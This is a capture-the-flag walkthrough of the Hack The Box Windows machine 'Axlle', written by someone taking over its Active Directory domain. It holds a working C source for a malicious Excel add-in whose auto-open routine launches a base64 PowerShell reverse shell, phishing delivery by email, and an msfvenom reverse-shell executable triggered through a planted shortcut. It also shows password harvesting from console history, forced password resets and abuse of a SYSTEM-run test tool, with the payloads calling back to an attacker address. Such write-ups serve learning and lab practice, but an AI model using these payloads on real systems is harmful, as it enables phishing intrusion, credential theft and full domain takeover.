Axlle is a Windows machine running Active Directory. A hosted website displays a maintenance notice, but also mentions that outstanding invoices or requests can be sent via email in Excel format. This can be exploited for a phishing attack using a malicious XLL, leading to a shell as gideon.hamill. A malicious .url can then be dropped into the C:\inetpub\testing folder, which is executed by dallon.matrix, resulting in another shell. The plaintext password for this user can be found in their PowerShell console history which can be used to collect domain data for BloodHound. Enumeration with BloodHound reveals that dallon.matrix has the ForceChangePassword privilege on two users. The password for either of these users can be changed and then used to log in over WinRM. This access can be leveraged to exploit the automated execution of standalonerunner.exe as SYSTEM, resulting in a shell as administrator.
nmap scan:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ nmap -sC -sV -oA nmap/output 10.10.11.21
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 07:41 EST
Nmap scan report for 10.10.11.21
Host is up (0.050s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Axlle Development
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-12 12:41:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: MAINFRAME; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-12T12:41:53
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.32 secondsI added axlle.htb and mainframe.axlle.htb to /etc/hosts, then I visited the webpage on port 80:

There was the following message on the site:
accounts@axlles.htb could be used for a phishing attempt, but since macros were disabled, an alternative method was needed to get code execution. A web search led to this GitHub repo which mentions that an XLL—a specialized type of DLL designed to extend Excel's functionality—could be used for exploitation. Further searching led to Internal All The Things which provides this payload that uses xlAutoOpen() to run code automatically when the file is opened.
So I changed the payload to contain the PowerShell #3 (Base64) command from revshells within WinExec():
#include <windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
// Triggers when Excel opens
WinExec("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwA1ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=", 1);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}I used x86_64-w64-mingw32-gcc to compile the payload into an XLL:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ x86_64-w64-mingw32-gcc test.c -shared -o invoice.xllThen, I started a nc listener and sent an email with invoice.xll attached:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ swaks -s axlle.htb --from test@axlle.htb --to accounts@axlle.htb --header "Subject: Outstanding Invoice" --body "Hello, an overdue invoice is attached." --attach @invoice.xll
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<- 220 MAINFRAME ESMTP
-> EHLO kali
<- 250-MAINFRAME
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<test@axlle.htb>
<- 250 OK
-> RCPT TO:<accounts@axlle.htb>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Thu, 12 Dec 2024 12:50:02 -0500
-> To: accounts@axlle.htb
-> From: test@axlle.htb
-> Subject: Outstanding Invoice
-> Message-Id: <20241212125002.157711@kali>
-> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
-> MIME-Version: 1.0
-> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_157711"
->
-> ------=_MIME_BOUNDARY_000_157711
-> Content-Type: text/plain
->
-> Hello, an overdue invoice is attached.
-> ------=_MIME_BOUNDARY_000_157711
-> Content-Type: application/octet-stream; name="invoice.xll"
-> Content-Description: invoice.xll
-> Content-Disposition: attachment; filename="invoice.xll"
-> Content-Transfer-Encoding: BASE64
->
-> TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v
-> ZGUuDQ0KJAAAAAAAAABQRQAAZIYUACAiW2cABgEAmwMAAPAAJiALAgIpABQAAAAyAAAAAgAAIBMA
-> AAAQAAAAAJ/+AQAAAAAQAAAAAgAABAAAAAAAAAAFAAIAAAAAAAAAAgAABgAA3cMBAAMAYAEAACAA
-> AAAAAAAQAAAAAAAAAAAQAAAAAAAAEAAAAAAAAAAAAAAQAAAAAIAAAEkAAAAAkAAAiAMAAAAAAAAA
<...snip...>
->
-> ------=_MIME_BOUNDARY_000_157711--
->
->
-> .
<- 250 Queued (10.875 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.Soon after that, nc caught a shell as gideon.hamill:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.11.21] 58042
PS C:\> whoami
axlle\gideon.hamillC:\App Development looked interesting as it was non-default, but the gideon.hamill user didn't have access to it:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 10:03 PM App Development
d----- 1/1/2024 6:33 AM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 6/13/2024 2:20 AM Program Files
d----- 6/13/2024 2:23 AM Program Files (x86)
d-r--- 1/1/2024 4:15 AM Users
d----- 6/13/2024 4:30 AM WindowsAfter further enumeration, I found the email server at C:\Program Files (x86)\hMailServer:
PS C:\Program Files (x86)> ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/31/2023 9:50 PM Common Files
d----- 1/1/2024 3:33 AM hMailServer
d----- 6/12/2024 11:11 PM Internet Explorer
d----- 6/13/2024 2:27 AM Microsoft
d----- 1/1/2024 3:33 AM Microsoft SQL Server Compact Edition
d----- 1/1/2024 3:33 AM Microsoft Synchronization Services
d----- 6/13/2024 1:35 AM Microsoft.NET
d----- 6/13/2024 1:46 AM MSBuild
d----- 1/1/2024 3:32 AM Reference Assemblies
d----- 5/8/2021 2:35 AM Windows Defender
d----- 12/31/2023 9:56 PM Windows Kits
d----- 6/12/2024 11:11 PM Windows Mail
d----- 6/12/2024 11:11 PM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 3/2/2022 7:58 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShellThe following email in Data\axlle.htb\dallon.matrix\2F, discusses testing the automation of web shortcuts:
PS C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F> cat "{2F7523BD-628F-4359-913E-A873FCC59D0F}.eml"
Return-Path: webdevs@axlle.htb
Received: from bumbag (Unknown [192.168.77.153])
by MAINFRAME with ESMTP
; Mon, 1 Jan 2024 06:32:24 -0800
Date: Tue, 02 Jan 2024 01:32:23 +1100
To: dallon.matrix@axlle.htb,calum.scott@axlle.htb,trent.langdon@axlle.htb,dan.kendo@axlle.htb,david.brice@axlle.htb,frankie.rose@axlle.htb,samantha.fade@axlle.htb,jess.adams@axlle.htb,emily.cook@axlle.htb,phoebe.graham@axlle.htb,matt.drew@axlle.htb,xavier.edmund@axlle.htb,baz.humphries@axlle.htb,jacob.greeny@axlle.htb
From: webdevs@axlle.htb
Subject: OSINT Application Testing
Message-Id: <20240102013223.019081@bumbag>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
Hi everyone,
The Web Dev group is doing some development to figure out the best way to automate the checking and addition of URLs into the OSINT portal.
We ask that you drop any web shortcuts you have into the C:\inetpub\testing folder so we can test the automation.
Yours in click-worthy URLs,
The Web Dev TeamSince members of the Web Dev group were testing web shortcuts in the C:\inetpub\testing folder, I could place a malicious .url there to obtain a shell as the user executing it. So first, I generated shell code with msfvenom:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.35 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exeNext, I downloaded the payload onto the target in C:\programdata:
PS C:\programdata> wget 10.10.14.35:8000/shell.exe -o shell.exe
PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/13/2024 1:38 AM Microsoft
d----- 6/13/2024 1:27 AM Package Cache
d----- 12/31/2023 10:02 PM Packages
d----- 6/13/2024 1:46 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:20 AM SoftwareDistribution
d----- 5/8/2021 2:36 AM ssh
d----- 12/31/2023 9:38 PM USOPrivate
d----- 5/8/2021 1:20 AM USOShared
d----- 1/22/2023 1:36 AM VMware
-a---- 12/12/2024 10:18 AM 7168 shell.exeI started a nc listener and then created the web shortcut in C:\inetpub\testing:
PS C:\inetpub\testing> echo "[internetshortcut]`nurl=c:\programdata\shell.exe" > test.urlSoon after creating test.url, nc caught a shell as dallon.matrix:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.11.21] 52498
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\dallon.matrix
C:\>cd \users\dallon.matrix\desktop
cd \users\dallon.matrix\desktop
C:\Users\dallon.matrix\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BFF7-F940
Directory of C:\Users\dallon.matrix\Desktop
01/01/2024 03:45 AM <DIR> .
01/01/2024 03:44 AM <DIR> ..
12/12/2024 08:59 AM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 2,988,097,536 bytes freedallon.matrix also couldn't access C:\App Development. So next, I checked the user's console history which revealed a plaintext password:
C:\Users\dallon.matrix\Desktop>type C:\Users\dallon.matrix\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\dallon.matrix\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
$SecPassword = ConvertTo-SecureString 'PJsO1du$CVJ#D' -AsPlainText -Force;
$Cred = New-Object
System.Management.Automation.PSCredential('dallon.matrix', $SecPassword);With credentials, I could use bloodhound-python to collect domain data:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle/bloodhound-data]
└─$ bloodhound-python -u 'dallon.matrix' -p 'PJsO1du$CVJ#D' -d axlle.htb -dc mainframe.axlle.htb -c all -ns 10.10.11.21
INFO: Found AD domain: axlle.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: mainframe.axlle.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: mainframe.axlle.htb
INFO: Found 22 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: MAINFRAME.axlle.htb

INFO: Done in 00M 10SAfter uploading the data into BloodHound and marking the dallon.matrix user as owned, viewing Shortest Path from Owned Principals showed that dallon.matrix was a member of the Web Devs group which had ForceChangePassword rights over baz.humphries, who had PSRemote access to mainframe.axlle.htb:
To change the user's password, I downloaded PowerView onto the target:
PS C:\programdata> wget 10.10.14.35:8000/PowerView.ps1 -o PowerView.ps1
wget 10.10.14.35:8000/PowerView.ps1 -o PowerView.ps1
PS C:\programdata> ls
ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/13/2024 1:38 AM Microsoft
d----- 6/13/2024 1:27 AM Package Cache
d----- 12/31/2023 10:02 PM Packages
d----- 6/13/2024 1:46 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:20 AM SoftwareDistribution
d----- 5/8/2021 2:36 AM ssh
d----- 12/31/2023 9:38 PM USOPrivate
d----- 5/8/2021 1:20 AM USOShared
d----- 1/22/2023 1:36 AM VMware
-a---- 12/12/2024 11:00 AM 904779 PowerView.ps1
-a---- 12/12/2024 10:18 AM 7168 shell.exeI set a new password with Set-DomainUserPassword from PowerView:
PS C:\programdata> . .\PowerView.ps1
. .\PowerView.ps1
PS C:\programdata> $password = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
$password = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
PS C:\programdata> Set-DomainUserPassword -Identity baz.humphries -AccountPassword $password
Set-DomainUserPassword -Identity baz.humphries -AccountPassword $passwordThen, I was able to log in over WinRM:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ evil-winrm -i 10.10.11.21 -u 'baz.humphries' -p 'P@ssw0rd'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\baz.humphries\Documents> whoami
axlle\baz.humphriesbaz.humphries was a member of App Devs:
*Evil-WinRM* PS C:\Users\baz.humphries\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
AXLLE\App Devs Group S-1-5-21-1005535646-190407494-3473065389-1108 Mandatory group, Enabled by default, Enabled group
AXLLE\Employees Group S-1-5-21-1005535646-190407494-3473065389-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448As a member of App Devs, the user had access to C:\App Development:
*Evil-WinRM* PS C:\App Development> ls
Directory: C:\App Development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 10:03 PM kbfiltr
*Evil-WinRM* PS C:\App Development> cd kbfiltr
*Evil-WinRM* PS C:\App Development\kbfiltr> ls
Directory: C:\App Development\kbfiltr
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 10:03 PM exe
d----- 1/1/2024 10:03 PM sys
-a---- 12/14/2023 11:39 AM 2528 kbfiltr.sln
-a---- 6/11/2024 11:16 PM 2805 README.mdREADME.md contained the following note mentioning the automated running of standalonerunner.exe as SYSTEM:
*Evil-WinRM* PS C:\App Development\kbfiltr> cat README.md
<...snip...>
**NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment**
<...snip...>A web search led to this writeup which details how to get arbitrary command execution via standalonerunner.exe. So based on the writeup, I took the following steps:
I went to the execution directory. In this case, it was:
C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\From there, I created a new directory, test:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> mkdir "C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\test"
Directory: C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/12/2024 12:11 PM testIn the test directory, I created another directory, working:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> mkdir "C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\test\working"
Directory: C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/12/2024 12:11 PM workingIn working, I created a file called rsf.rsf:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> echo "" > "C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\test\working\rsf.rsf"Back in the execution directory, I created a file called reboot.rsf with the following content:
test
True*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> echo "test`nTrue" > reboot.rsfAnd lastly, in the execution directory, I created a file called command.txt that contained a reverse shell command:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> echo "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwA1ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=" > command.txtThe structure should end up looking like this:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> tree . /f
Folder PATH listing
Volume serial number is 00000140 BFF7:F940
C:\PROGRAM FILES (X86)\WINDOWS KITS\10\TESTING\STANDALONETESTING\INTERNAL\X64
¦ command.txt
¦ reboot.rsf
¦ standalonerunner.exe
¦ standalonexml.dll
¦
+---test
+---working
rsf.rsfAfter about a minute, nc caught a shell as administrator:
┌──(kali㉿kali)-[~/Desktop/HTB/Axlle]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.11.21] 52795
PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\test\working> whoami
axlle\administrator
PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\test\working> cd \users\administrator\desktop
PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/12/2024 8:59 AM 34 root.txt